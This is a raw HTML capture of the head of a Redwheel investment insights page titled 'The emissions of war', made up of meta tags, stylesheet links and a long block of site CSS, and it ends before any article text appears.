

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/at/de/professional/insights/the-emissions-of-war/
body_size: 67166
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>The emissions of war | Professional | Redwheel</title>
<meta name="description" content="What is the impact of war on the environment?"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/at/de/professional/insights/the-emissions-of-war/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="The emissions of war | Professional | Redwheel">
<meta property="og:description" content="What is the impact of war on the environment?">
<meta property="og:url" content="https://www.redwheel.com/at/de/professional/insights/the-emissions-of-war/">
<meta property="og:site_name" content="AT DE Professional">
<meta property="og:updated_time" content="2024-09-04T17:05:46+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png">
<meta property="og:image:width" content="850">
<meta property="og:image:height" content="638">
<meta property="og:image:alt" content="The emissions of war">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The emissions of war | Professional | Redwheel">
<meta name="twitter:description" content="What is the impact of war on the environment?">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/03/9b6339ffccdca51b8664b918c7faa34b/construction-2.png">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/at\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/at\/de\/professional","name":"AT DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/at\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/at/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/at/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358073' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-224{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-224 p{margin-bottom:24px;}.elementor-kit-224 a{color:#242424;}.elementor-kit-224 a:hover{color:#242424;}.elementor-kit-224 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-224 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-224 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-224 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-224 button,.elementor-kit-224 input[type="button"],.elementor-kit-224 input[type="submit"],.elementor-kit-224 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-224 input:not([type="button"]):not([type="submit"]),.elementor-kit-224 textarea,.elementor-kit-224 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-224 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

